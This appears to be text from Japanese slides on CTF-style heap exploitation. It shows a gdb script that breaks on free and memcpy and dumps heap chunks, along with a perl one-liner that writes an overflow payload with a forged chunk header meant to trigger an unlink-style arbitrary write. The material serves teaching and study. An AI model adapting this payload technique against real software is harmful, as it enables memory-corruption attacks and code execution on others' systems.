 実際にそのように動くのか，gdbで観察してみる
私はよく以下の様なgdbスクリプトファイルを書いています
$ cat cmd
set follow-fork-mode child
alarm()は解析の邪魔なのでpedaの機能で無効化
deactive alarm
def show_heap
printf "array[10].ptr  begin¥n"
x/8xw *(int*)($esp+0x60)
printf "array[10].ptr  end-0x10¥n"
x/8xw *(int*)($esp+0x60)+0x104-0x10
printf "array[11].ptr  begin¥n"
x/8xw *(int*)($esp+0x68)
printf "array[11].ptr end-0x10¥n"
x/8xw *(int*)($esp+0x68)+0x374-0x10
end
Heapに確保したアドレスを
ダンプ表示するような関数
# free
b *0x8048afa
ignore 2 0x0a
freeやmemcpyにブレークポイントを仕掛ける
(freeでは最初10回は停止しないようにした)
# memcpy
b *0x08048AA6
ヒープは本来アドレスがランダムだが、gdb配
下でバイナリを動かす場合はオプションを明
示的にoffにしない限り固定される．私の環境
における11個目のヒープアドレスはこれだっ
たので，ハードコーディングした
shell perl -e 'print "¥x00"x260 . pack("III<", 0xfffffffd, 0x804C004-8, 0x804F350)'> pwn
r < pwn
$ gdb –q –x cmd ./heap